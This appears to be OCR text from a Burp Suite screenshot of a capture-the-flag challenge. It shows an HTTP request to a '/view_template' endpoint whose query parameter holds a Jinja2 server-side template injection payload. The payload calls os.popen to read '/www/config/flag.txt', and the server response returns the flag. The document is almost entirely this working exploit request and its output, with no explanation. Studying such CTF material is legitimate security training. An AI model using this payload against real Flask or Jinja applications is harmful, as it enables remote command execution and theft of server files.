 Request
Pretty Raw Hex \n
1 GET /view_template?string=
%7b%7bself._TemplateReference__context.url_for.__globals__.os.pop
en('cat%20%2fwww%2fconfig%2fflag.txt').read()%7d%7d HTTP/1.1
2 Host: 121.40.89.206:5001
3 User-Agent: Admin/5.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 160
4 Server: Werkzeug/1.0.1 Python/2.7.18
5 Date: Fri, 13 May 2022 12:57:12 GMT
6
7 <div class="center-content error">
8 <h1>
Template generate demo
</h1>
9 <h3>
flag{833ebf704d6221bf0566bf99248dc701}
</h3>
10 </div>
11
Inspector
Back
Query parameter
Name
string
Value
%7b%7bself._TemplateReference__context.ur
l_for.__globals__.os.popen('cat%20%2fwww%
2fconfig%2fflag.txt').read()%7d%7d
Decoded from: URL encoding
{{self._TemplateReference__context.url_fo
r.__globals__.os.popen('cat /www/config/f
lag.txt').read()}}
Cancel Apply changes